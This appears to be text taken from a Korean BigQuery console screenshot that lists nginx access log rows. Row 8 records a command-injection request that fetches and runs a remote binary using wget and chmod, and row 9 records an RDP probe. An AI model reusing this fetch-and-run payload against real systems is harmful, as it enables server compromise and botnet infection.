 BigQuery 기능 및 정보 단축키 새 쿼리 작성
쿼리 기록
저장된 쿼리
작업 기록
전송
예약된 쿼리
예약
BI Engine
리소스 데이터 추가
표 및 데이터세트 검색
architect-sookim
fluentd
nginx_access
td2bq
data-to-insights
쿼리 편집기 편집기 숨기기 전체 화면
1 SELECT * FROM `fluentd.nginx_access`
실행 쿼리 저장 보기 저장 쿼리 예약 더보기 실행 시 이 쿼리가 3.3MB를 처리합니다.
쿼리 결과 결과 저장 데이터 탐색
쿼리 완료(1.3초 경과, 3.3MB 처리됨)
작업 정보 결과 JSON 실행 세부정보
행 time remote host user method path code size referer agen
1 2020-01-10 01:05:46 UTC 46.146.239.212 - - GET / 200 612 - Mozi
2 2020-01-10 00:18:50 UTC 13.59.114.33 - - GET / 200 612 - -
3 2020-01-10 04:01:33 UTC 191.255.155.248 - - GET / 200 612 - Mozi
4 2020-01-10 03:33:24 UTC 50.248.49.237 - - GET / 200 612 - Mozi
5 2020-01-10 03:29:36 UTC 209.17.96.98 - - GET / 200 612 - Mozi
6 2020-01-10 06:01:46 UTC 139.162.106.181 - - GET / 200 612 - HTT
7 2020-01-10 05:16:35 UTC 13.59.114.33 - - GET / 200 612 - -
8 2020-01-10 02:16:00 UTC 80.22.20.166 - - GET /card_scan_decoder.php?No=30&door=%60wget http://switchnets.net/hoho.arm7; chmod 777 hoho.arm7; ./hoho.arm7 linear%60 400 173 - dark_
9 2020-01-10 01:21:07 UTC 185.209.0.72 - - \x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr 400 173 -